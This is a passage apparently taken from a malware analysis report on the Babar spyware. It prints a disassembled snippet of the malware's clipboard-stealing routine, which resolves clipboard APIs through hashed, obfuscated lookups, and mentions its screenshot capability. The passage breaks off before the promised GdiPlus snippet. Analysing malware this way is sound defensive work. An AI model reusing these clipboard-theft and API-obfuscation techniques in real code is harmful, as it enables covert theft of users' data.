And the following is a snippet of the clipboard stealer API:
clipboard_API proc near var_10= dword ptr -10h var_4= dword ptr -4 push 4 mov eax, offset sub_10065A71 call __EH_prolog3 mov esi, ecx mov [ebp+var_10], esi push offset aUser32_dll_0 ; "user32.dll" call loadlibrary and [ebp+var_4], 0 push 0C1CC96EAh ; IsClipboardFormatAvailable mov ecx, esi mov dword ptr [esi], offset off_1006B2CC call API_obfuscation push 23FA1765h ; OpenClipboard mov ecx, esi mov [esi+0Ch], eax call API_obfuscation push 0FA1318DCh ; GetClipboardData mov ecx, esi mov [esi+10h], eax call API_obfuscation push 424878DEh ; CloseClipboard mov ecx, esi mov [esi+14h], eax call API_obfuscation mov [esi+18h], eax
Babar is also able to take screenshots of the infected desktop (thanks to the GdiPlus API). Here is a snippet of the GdiPlus API:
13/17